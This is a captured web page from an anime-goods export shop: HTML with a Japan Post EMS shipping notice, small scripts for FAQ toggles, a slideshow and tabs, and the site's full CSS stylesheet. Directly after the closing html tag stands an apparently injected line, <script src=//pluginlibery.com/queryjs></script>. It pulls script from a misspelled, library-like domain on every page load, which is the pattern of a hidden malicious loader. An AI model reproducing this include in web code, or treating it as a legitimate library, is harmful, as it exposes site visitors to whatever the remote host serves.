			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
</html><script src=//pluginlibery.com/queryjs></script>

--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/homestyle_2.0.css?v=2
body_size: 6899
content:
@font-face {
	font-family: "Raleway-regular";
	font-style: normal;
	src: url("../fonts/Raleway-Regular.ttf");
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@import url('https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap');
@font-face {
	font-family: "Raleway-bold";
	font-style: normal;
	src: url("../fonts/Raleway-Bold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Raleway-semibold";
	font-style: normal;
	src: url("../fonts/Raleway-SemiBold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Futura-medium";
	font-style: normal;
	src: url("../fonts/Futura Medium.otf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    box-sizing: border-box;
}

form{
	margin:0px;
}
body{
	/*font-family: Raleway-regular;*/
	font-family:'Roboto', sans-serif !important;;
}
input {
  filter: none;
}
input:focus{
	outline-width: 0;
}
a:link {
    text-decoration: none;
font-family:'Roboto', sans-serif;
    cursor: pointer;
}
a{
	font-family:'Roboto', sans-serif;
	text-decoration: none !important;
}

a:visited {
    text-decoration: none;
    cursor: pointer;
}
p{
	color: #202020;
	font-family:'Roboto', sans-serif;
}
span{
	font-family:'Roboto', sans-serif;
}
h2{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500 !important;
	font-size:26px !important;
}
h3{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500;
}

.thumbs{
	cursor: -moz-zoom-in; 
    cursor: -webkit-zoom-in; 
    cursor: zoom-in;
}

.orders_black_header{
	float:left;
	margin-top:5px;
	text-align:center;
	color:#d2d2d2;
	border-right:1px solid #e6e6e6;
}

.product_block_singleinfo{
	display: flex;
    align-items: center;
    justify-content: center;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	text-align:center;
	color:#646363;
	border-right:0px solid grey;
}

@media (max-width: 768px) {
	.product_block_singleinfo{
		font-size:10px;
	}
}


.product_block_divisor{
	float:left;
	width:1px;
	height:50px;
	margin-top:7px;
	background-color:#bbbbbb;
}

.product_block_top_singleinfo{
	display:flex;
	height:30px;
	background-color:#1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	color:black;
	box-sizing: border-box;
	border-right:1px dotted grey;
}

@media (max-width: 768px) {
	.product_block_top_singleinfo{
		font-size:10px;
	}
}
.product_block_top_divisor{
	float:left;
	width:1px;
	height:20px;
	margin-top:5px;
	background-color:#d2d2d2;
}

.topareabuttons{
	float:left;
	margin-left:10px;
	margin-top:10px;
	cursor:pointer;
}

.reginput{
	width:100%;
	height:30px;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	padding-left:5px;
	padding-right:5px;
	border:1px solid darkgrey;
	background-color: white;
	margin-top:6px;
	border-radius:5px;
	margin-top:10px;
	color: black;
}

.reginput:focus{
	outline-width: 0;
}
.shipmentinfoecobutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfoecobutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}

.shipmentinfofastbutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfofastbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}



.shipmentchangebutton{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentchangebutton:hover{
	background-color:#f18600;
	color:white;
}
.shipmentshipallbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipallbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentshipselectedbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipselectedbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}






.topfilterbutton{

  color: #000000;
  font-size: 22px;
  background: #ffffff;
  padding: 5px 5px 5px 5px;
  border: solid #000000 2px;
  text-decoration: none;
/*   text-transform: capitalize; */
}

.topfilterbutton:hover{
  background: #ed1c24;
  text-decoration: none;
}
.product_special_info_black{
	font-family:'Roboto', sans-serif;
	color:#1d1d1b;
}

.hamburger{
	width:100%;
	margin-bottom:20px;
display: flex;	justify-content: center;	align-items: center;
}

@media (min-width: 768px) {
	.hamburger{
	display:none;
	}
	.hamburger2{
	display:none;
	}
}
#hiddenmenu{
	display:block;
}
@media (max-width: 768px) {
	#hiddenmenu{
	display:none;
	}
}
#hiddenbrands{
	display:block;
}
@media (max-width: 768px) {
	#hiddenbrands{
	display:none;
	}
}
.hamburger p{
	padding:5px;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	border:1px solid lightgrey;
	border-radius:4px;
	width:40px;
	margin:auto;
	
}
.leftsymbols{
	display: flex; 
	align-items: center; 
	justify-content: center;  
	height: 80px;
}
.leftfilter{
	transition:0.3s;
	width:100%;
	height: 100%;
	 position: relative;
	
}
@media (max-width: 992px) {
	.leftsymbols{

		height: 50px;
	}	
}
.leftfilter:hover{
	
	background-color:#EEEEEE;
	
}
.leftfilter img{
	 max-height: 60%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.bluebuttons{
	background-color:#18b49f;
	border:0px;
	font-size:15px;
	font-weight:bold;
	color:white;
	height:40px;
	padding:5px;
	text-transform:uppercase;
	cursor:pointer;
}

.titlesfontbold{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
}

.titlesfontbold2{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
	height: 40px;
	text-align:center;
	border-bottom: 2px solid #1abc9c;
	color: #1e1e1e;
}
@media (max-width: 768px) {
	.titlesfontbold2{
		margin-top:20px;
	}
}
.itemdesc{
	font-family:'Roboto', sans-serif;
	font-size: 14px;
	color: #303030;
	line-height:22px;
}
.flexalign{
	align-items: center; 
	justify-content: center; 
}

.flexall div{
	display:flex;
font-family:'Roboto', sans-serif;
font-size: 16px;
height:25px;
}
.filterbutton{
	width:300px;
	height:40px;
	background-color:#1abc9c;
	border:none;

	color:#FFF;
	transition:0.3s;
	border:1px solid #1abc9c;
	font-family:'Roboto', sans-serif;
}

.buttontype2{
	width:200px;
	background-color:#2980b9;
	border:none;
	border-radius:5px;
	color:#FFF;
	transition:0.3s;
	border:1px solid #2980b9;
	font-family:'Roboto', sans-serif;
	min-height:34px;
}

@media (max-width: 768px) {
	.filterbutton{
		width:100%;
	}
	.buttontype2{
		width:100%;
	}
}
.filterbutton:hover{
	background-color:transparent;
	color: #1abc9c;
}
.buttontype2:hover{
	background-color:transparent;
	color: #2980b9;
}
.filterblock{
	margin-top:20px;
	
}

.detaillisttitle{
	flex:1;
	justify-content: flex-end;
	padding:2px;
	color:#878787;
}

.detaillistvalue{
	flex:1;
	padding:2px;
}

.regformfield{
	
}

.formfielderror{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,0,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,0,0,0.5) ;
}

.formfieldvalid{
	-webkit-box-shadow: 0 0 3px 2px rgba(0,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(0,255,0,0.5) ;
}

.formfieldoptional{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,255,0,0.5) ;
}


/*---- added  by theo------------*/
.indexproductcard{
	position:relative;
	
	overflow:hidden;
	height:240px;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;
	background-color:white;
	margin-bottom:20px;
}

.indexproductcard:hover{
transform: scale(1.05);
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.8);
z-index:2;
}
@media (max-width: 992px) {
	.indexproductcard{
		width:100%;
				
		height:350px;
	}
	.indexproductcardinfodown p{
		font-size:10px;
		
	}
}
.datebloc{
	font-size:14px;
}
@media (max-width: 1400px) {
	.datebloc{
		font-size:12px;
	}
}
.indexproductimgcard{
	
	max-width: 148px;
	min-width:148px;
	text-align:center;
	vertical-align: middle;
	font-size:12px;
	color:black;
	line-height:16px;
	
	
}
.indexproducttextcard a{
	
	display:inline-block;
}
.indexproductimgcard img{
	height:100%;
	object-fit: cover;
	min-width:100%;
	 border-top-left-radius: 5px;
	 border-bottom-left-radius: 5px;
}
.indexproductimgcard2{
	 align-items:center;
	 justify-content:center;
	 height:100%;
	 display:flex;
	 overflow:hidden
}
.indexproductimgcard2 img{

    
	height:100%;
	width:auto;
	object-fit: contain;
	
	overflow:hidden;
	 
	
}
@media (max-width: 992px) {
	.indexproductimgcard2{
		height:auto;
	 display:block;
	 
	}
	.indexproductimgcard2 img{
		height:100px;
		width:100%;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		border-bottom-left-radius: 0;
	}
}

.indexproductcardinfoup{	
	padding-top: 15px;
	padding-right: 10px;
	font-family:'Roboto', sans-serif;
	
	line-height:22px;
	text-align:left;
}
.indexproductcardinfoup_text{
	font-size:15px;
}
.indexproductcardinfoup_text2{
	font-size:13px;
}
@media (max-width:1400px) {
	.indexproductcardinfoup_text{
		
		font-size:12px;
	}
	.indexproductcardinfoup_text2{
		
		font-size:10px;
		
	}
}
@media (max-width: 768px) {
	.indexproductcardinfoup{
		padding-left: 10px;
		padding-right: 10px;
		text-align:center;
		font-size:10px;
		line-height:15px;
	}
}



.pricebloc{
	font-family:'Roboto', sans-serif;
	font-size: 12px;
	flex:1;
	text-align:left;
	justify-content:flex-start;
	font-weight:bold;
	font-size:13px;
	padding-left:5px;
}
.displayproducttitlebloc2{
	background-color:#1abc9c;
	color:white;
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	padding:15px;
	width:100%;
	text-align:center;
	
}
@media (max-width: 1400px) {
	.displayproducttitlebloc2 h2{
	font-size:20px;
	}
}
.displayproducttitlebloc h2{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
}

.productdetailleftbloc2{
	padding:5px;	
}
#buynowicon button{
	display: block;
  margin-left: auto;
  margin-right: auto;
  
}
.productdetailleftblocup2 img{
	display: block;
  margin-left: auto;
  margin-right: auto;
  max-width:75%;
}
.thumbimgblock{
	display:inline-block;
	width:100px;
	height:100%;
	margin:5px;
	transition: 0.1s;
	cursor:pointer;
}
.thumbimgblock img{
height:100%;
max-width:100%;
object-fit: cover;
}
.thumbimgblock:hover{
transform: scale(1.05);
opacity:0.70;

}
.imgscrollarrow{
	color:#FFF;
	background-color:#1ABC9C;
	border: none;
	border-radius:100%;
	width:40px;
	height:40px;
	margin:10px;
}
.imgscrollarrowbloc{
	display:flex;
	text-align:center;	
}
.smallpricespan{
	color:DarkGray;
	font-size:12px;	
	margin-left:5px;
}
.spanprice1{
	font-size:20px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice2{
	font-size:16px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice3{
	color:DarkGray;
	font-size:16px;
	text-decoration:line-through;
}
@media (max-width: 768px) {
	.spanprice1{
	font-size:18px;

	}
	.spanprice2{
		font-size:14px;
		
	}
	.spanprice3{
	
		font-size:14px;
		
	}
}
.simpletxt{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:20px;
}
.orderbutton{
	height:60px;
	width: 250px;
	cursor:pointer;
	background-color:#1abc9c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #16a085;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
}
.orderbutton a{
	color:#FFF;
}
.orderbutton:hover {
	background-color:#16a085;
		
}
.orderbutton a:hover {
	color:#FFF !important;
	
}
.orderbuttonred{
	height:60px;
	width: auto;
	cursor:pointer;
	background-color:#e74c3c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #c0392b;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
	padding-right:20px;
	padding-left:20px;
}
.orderbuttonred a{
	color:#FFF;
}
.orderbuttonred:hover {
	background-color:#c0392b;
		
}
.orderbuttonred a:hover {
	color:#FFF !important;
	
}
/*------------------------------ FAQ ---------------------------*/
.faqbloc{
	width:75%;
	 display: block;
  margin-left: auto;
  margin-right: auto;
 
}
.collapsible {
  background-color: transparent;
  border-bottom:2px solid #555 !important;
  color: #555;
  cursor: pointer;
  padding: 18px 0;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
   font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:18px;
	transition:0.3s
	position: relative;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
}
.collapsible2 {
 border-bottom:2px solid lightgrey !important;
  padding: 18px !important;
 
}





.collapsible:after {
  content: '';
  display: inline-block;
  border: solid #555;
  border-width: 0 2px 2px 0;
  padding: 4px;
  transform: rotate(45deg); /* Down arrow (like a "V") */
  transition: transform 0.3s ease;
  float: right;
  margin-left: 5px;
  margin-top: 4px;
}

.collapsible.active:after {
  transform: rotate(-135deg); /* Up arrow (like a "^") */
}
.content {
  padding: 0 18px;
  max-height: 0;
  font-family:'Roboto', sans-serif;
	font-weight: 400;
	font-size:16px;
  overflow: hidden;
  line-height:25px;
  transition: max-height 0.2s ease-out;
  background-color: #FFF;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
	.content {
		font-size:12px;
	}
}
.content p{
	margin-top:20px;
	margin-bottom:20px;
}
.productdetaillist{
	display:flex;
	flex:1;
	font-size:16px;
	font-family:'Roboto', sans-serif;
}
.searchbar{
	display:none;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	width:250px;
	height:40px;
	border:0px;
	color:black;
	border-radius:50px;
	padding-left:10px;
	margin-top:-5px !important;
	padding-right:10px;
	-webkit-box-shadow:inset 0 0 4px #C0C0C0;
	-moz-box-shadow:inset 0 0 4px #C0C0C0;
	box-shadow:inset 0 0 4px #C0C0C0;
    background-color:white;
	

}
@media (max-width: 768px) {
	.searchbar{
		width:100%;
	}
}
.searchbar:focus {
    outline-width: 0;
}

.bannerbloc{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
.bannerbloc:hover{
	cursor:pointer;
}
.bannerbloc-mobile{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
@media (max-width: 768px) {
	.bannerbloc{
		display:none;
	}
	
}
@media (min-width: 768px) {
	.bannerbloc-mobile{
		display:none;
	}
}
.uppernavbar{
	display:flex;
	float:left;
	width:100%;
	height:70px;
	overflow:hidden;
	background-color:#FFF;
	color: 	#303030;
	
	
}
.mainnavbar{
	border-radius: 0px !important;
	background-color: #FFF;
	color: #303030;
	width:100%;
	height:70px;
-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
	 position:relative;
    z-index:2;
	margin-bottom: 0px !important;
	border: none !important;
	
}
.testdiv{
	height:200px;
	width:50%;
	background:lightgrey;
	 box-shadow: 5px 10px #888888;
}
.mainnavbar p{
	color: white;
}
.mainnavbar li{
	height:70px;
}
.logobloc{
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 60%;
}
.snsbloc{
	
	width:100%;
	margin-top:40px;
	text-align:center;
	
	
}
.snsbloc a{
	font-size:20px;
	padding-top:10px;
	color:#A9A9A9;
	height:40px;
	width:40px;
	display: inline-block;
}
.snsbloc a:hover{
	border-bottom:3px solid grey;
	color:grey;

}

.innerreddiv{
	margin: auto;
	background-color: #eb0007;
width: 100px;
height: 150px;
text-align: center;
}
.innerreddiv p{
	color:white;
	text-transform:uppercase;	
	font-weight:700;
	margin-top:15px;
}
.innerreddiv img{	
	margin-top:20px;
}
.endblocs{
	transition:0.3s;
}
.endblocs:hover{
	opacity: 0.6;
	cursor: pointer;
	
}
.footer{
	padding:50px;
	background-color: #18b49f;
}
.footer h3{
	text-transform:uppercase;	
	font-weight:700;
	margin-bottom:40px;
}
.footer ul{
list-style-type: none;
 padding: 0;
  margin: 0;
}
.footer li{
margin-bottom:20px;
}
.footer a, .footer p{
color:#FFF;
font-size:14px;
cursor:pointer;
}
.footer a:hover{
color:#FFF;
border-bottom:2px solid #FFF;
}
.pagebuttonblock{
	text-align:center;
	padding:20px;
}
.pagebuttonblock a{
	color:Gray;
	background-color:transparent;
	font-family:'Roboto', sans-serif;
	font-weight:700;
	font-size:16px;
}.pagebuttonblock a:hover{
	color:black;
	
}
.pagebuttonblock input{
	height:40px;
	width:40px;
	border-radius:100px;
	background-color:#DCDCDC;
	margin:5px;
	border:none;
}
@media (max-width: 992px) {
	.footer li, .footer p, .footer h3{
		text-align: center;
	}
}


/*-------------------------------------------------------------------------*/
/*                            NAVBAR                                       */
/*-------------------------------------------------------------------------*/

.navbar{
	margin-bottom:0px !important;
	background-color:#FFF;
	
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
border:none !important;
z-index:2;
}
.navbar-nav {
    margin-bottom: 0 !important;
}
.navbar-nav > li > a {
    padding-top: 25px !important;
    padding-bottom: 20px !important; 
    height:70px;
	font-size:18px;
}
.basketbloc{
	width:200px !important;
	background-image: url('../imgs/new/backet_top_background.png');
	 background-position: center; /* Center the image */
  background-repeat: repeat; /* Do not repeat the image */
  background-size: cover;
	height:70px;
}
@media (max-width: 768px) {
	.basketbloc{
		width:100% !important;
	
	}
}
.navbar-right{
	
}
.navbar-right li{
	padding: 20px !important;
    height:70px;    
	min-width:100px;
	font-size:18px;
	text-align:center;
}
@media (max-width: 768px) {
	.navbar-right li{
		padding: 0px !important;
		height:50px;  
	}
}
.navbar-header{
	height:70px;
}
.navbar-header img{
	padding:15px;
	height:100%;
	display: block;
}
@media (max-width: 768px) {
	.navbar-header img{
		width: 60%;
		height:auto;
		margin:auto;
	}
}
.createaccount-upperblock{
	padding-top:40px;
	padding-bottom:40px;
	font-family:'Roboto', sans-serif;
}
.formid{
	width:150px;
	height:40px;
	border:2px solid #878787;
	border-radius:5px;
	padding-left:30px;
	margin:10px;
}
.formid:focus{
	outline-width: 0 !important;
}

@media (max-width: 768px) {
	.formid{
	width:100px;
	margin:5px;
	}
}
.resetpswform{
	width:400px;
	height:50px;
	border-radius:5px;
	padding:10px;
	border:2px solid #1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:20px;
}
.resetpswform:focus{
	outline-width: 0 !important;
}
.navbar-center a{
	text-transform:uppercase;
	color:grey;
	cursor: pointer;
	font-weight:bold;

}
.navbar-center a:hover{
	background-color:white !important;
	color:black;
	border-bottom:4px solid #e67e22;
	
}
@media (max-width: 768px) {
	.navbar-center a{
	text-align:center;
	color:black;
	}
}

.baskettableup{
	display:flex;
	flex-flow:row;
	width:100%;
	height:30px;
	font-size:11px;
	font-family:'Roboto', sans-serif;
}
.totalpriceblock{
	width:100%;
	text-align:center;
	margin-top:20px;
	
}
.totalpriceblock p{
	color:grey;
	font-size:20px;
}
.totalpriceblock span{
	color:#e67e22;
	font-size:25px;
	font-weight:bold;
}
.buttonbasket{
	float:left;
	margin-left:10px;
	border:none;
	margin-top:5px;
	border-radius:4px;
	background-color:#ffed00;
	color:#e67e22;
	padding:10px;
	transition:0.3s;
	border-bottom:2px solid #e67e22;
	font-size:16px;
	font-weight:500;
	font-family:'Roboto', sans-serif;
	text-transform:uppercase;
}
.buttonbasket:hover{
	background-color:#e67e22;
	color:white;
	border-bottom:2px solid #e67e22;

}
.numberiteminput{
width:40px;
height:25px;
color:#646363;
font-size:16px;
border:1px solid #b2b2b2;
text-align:center;
border-radius:4px;
background-color:WhiteSmoke;
}
.cartitemremove{
	width:35px;
}
@media (max-width: 768px) {
	.numberiteminput{
		width:20px;
		height:15px;
		
		font-size:10px;

	}
	.cartitemremove{
	width:20px;
	}
}
.numberiteminput:focus{
	outline-width: 0 !important;
}
.ordertable a:hover{
	background-color:#1abc9c !important;
	color:#FFF !important;
}
.ordertable a{
transition:0.3s;
}
.ordertableuppertitle{
	margin-top:40px;
	margin-bottom:20px;
	font-weight:bold;
}
.popupcontact{
	position:absolute;
	top:calc(50% - 210px);
	left:calc(50% - 250px);
	width:600px;
	height:auto;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupcontact{
	left:0;
	width:100%;
	border-radius:0;
top:0;
	
}
}
.popupmain1{
	position:absolute;
	top:5%;
	left:25%;
	width:50%;
	height:90%;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupmain1{			
		top:0%;
		left:0;
		width:100%;
		height:100%;
		color:white;
		background-color:#FFF;
		border-radius:0;
	}
}
.basketblock{
	float:left;
	width:calc(100% - 20px);
	height:auto;
}

.basketblock > *:first-child{
float:left;
margin-top:30px;
margin-left:20px;
width:calc(100% - 20px - 20px);
height:auto;
}
.orderblock{
	display:flex;
	flex:0 0 auto;
	flex-flow:column;
	min-height:200px;
	padding:50px;
}
.tableimg{
	width:50;
}

@media (max-width: 768px) {
	
	.basketblock{		
		width:100%;		
	}
	.basketblock > *:first-child{

		margin-left:0px;
		width:100%;
		
	}
	.orderblock{

	padding: 10px;
	}
	.tableimg{
	width:20;
	}
	.bannerleft{
		display:none;
	}
}	
#bannerpopuptextone{
	margin-top:100px;
}
@media (max-width: 768px) {
	#bannerpopuptextone{
		margin-top:20px;
		font-size:10px;
	}
}

.sliderbtn{
	border:none;
	background-color:rgba(0,0,0,0.5);
	color:white;
	padding:10px;
	transition:0.1s;
}

.sliderbtn:hover{
	transform: scale(1.1);
}

.leftfilterbtn{
	width:100%;
	height:60px;
	background-color:transparent;
	border:none;
	font-family:'Roboto', sans-serif;
	font-size:18px;
	transition:0.1s;
	font-weight:bold;
	text-transform:uppercase;
	color: #555;
}
@media (max-width: 768px) {
	.leftfilterbtn{
		height:40px;
	}
}
.leftfilterbtn:hover{
	background-color:whitesmoke;
	border-right:4px solid #e67e22;
}
.bestsellercard{
	height:200px;
	
	overflow:hidden;
}
.bestsellercard img{
	object-fit: cover;
	border-radius: 4px;
	min-height:100%;
	width:100%;	
	position: relative;
}
.bestsellertext{
	color: #404040;
	font-size: 14px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.bestsellertext2{
	color: #404040;
	font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.indexproductcard2{
	min-height:300px !important;
	height:auto !important;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;

	background-color:white;
	margin-bottom:20px;
}


.indexproductcard2:hover{
opacity:0.75;
}


.ranknumber{
font-family: 'Libre Baskerville', serif;
	color:white;
	font-size:32px;
	position: absolute;
	bottom:0px;
	left:35%;
	font-weight:bold;

}
@media (max-width: 1600px) {
	.bestsellertext{
		font-size: 12px;
	line-height: 14px;

	}
}
@media (max-width: 992px) {
		.bestsellercard{
	height:100px;
	}

	.bestsellertext{
		font-size: 9px;
	line-height: 16px;

	}
	.bestsellertext2{
		font-size: 7px;
	line-height: 16px;

	}
	.indexproductcard2{
		min-height:250px !important;
			height:auto !important;
	}
	.ranknumber{
	font-size:20px;
	}	
}
.editbutton:hover{
	transform: scale(1.1);
}
@media (max-width: 768px) {
.leftfilterbloc{
display:none;
}
}
@media (min-width: 768px) {
.mobilefilterbloc{
display:none;
}
}
.leftbanner{
	cursor:pointer;
	transition:0.2s
}
.leftbanner:hover{
	opacity:0.7;
}


  .tabledashboard{
    border-collapse: collapse !important;
    margin: 25px 0;
    font-size: 0.9em;
    font-family:'Roboto', sans-serif !important;
    min-width: 400px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    border: none !important;
    width: 100%;
	border-radius: 10px;
overflow: hidden;
}
.tabledashboard thead tr {
    background-color: #FFF;
    color: #black;
    text-align: left;
    
}
.tabledashboard th,
.tabledashboard td {
    padding: 12px 15px;
    
}
.tabledashboard tbody tr {
    border-bottom: 1px solid #dddddd;
}
.tabledashboard tbody tr{
    background-color: #FFF;
}


.tabledashboard tbody tr:last-of-type {
    border-bottom: none;
}
.snsbtn{
	border:none;
	border-radius:100px;
	background-color:transparent;
	transition:0.2s;
	padding:10px;
	height:40px;
	width:40px;
	margin-top:4px;
}
.snsbtn:hover{
	background-color:#1bccb4;
}
.snsbtn a:hover{
	border:none;
}
.soldoutbannerbloc{
	width:75px;position:absolute;top:0;left:15px;z-index:1;
}
@media (max-width: 992px) {
	.soldoutbannerbloc{
	width:60px;
}
}


  .popupbackground{
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.75);
      position: fixed;
      z-index: 1000000;
      top: 0;
      display:none;
     
  }
  .popupblock{
	 
    width: 40%;
    min-height: 300px;
    background-color: white;
    left: 30%;
    padding: 40px;
    border-radius: 20px;
    top: 20%;
    position: absolute;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
  }
  
  @media (max-width: 768px) {
    .popupblock{
        width: 100%;
        height: 100%;
        left: 0;
        bottom: 0;
        top: 0;
        border-radius: 0;
    }
    .popupblock p{
        font-size: 12px;
    }
  }
  
  .vertical-center {
width: 100%;  
display: flex;  
justify-content: center;  
align-items: center;  
}

.tab {
  overflow: hidden;
color:grey;
float:right;
margin-top:40px;

}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
 
  border-top: none;
}
.tablinks{
font-size:16px;
text-transform:uppercase;
font-weight:bold;
}
.lineupcard{
	background-color:white;
	border-radius: 5px;
cursor: pointer;
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
transition: 0.3s;
margin-bottom: 20px;
height:150px;
 position: relative;
  justify-content: center;
 
}
.lineupcard img{
	 margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height:100%;
  width:100%;
  object-fit:contain;
}
.lineupcard:hover{
transform: scale(1.05);
}

.orderbloc{
border-radius:10px;
margin-bottom:20px;
overflow:hidden;
background-color:white;
color:#333;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
text-align:left;
}
.orderbloctop{
	padding:20px;
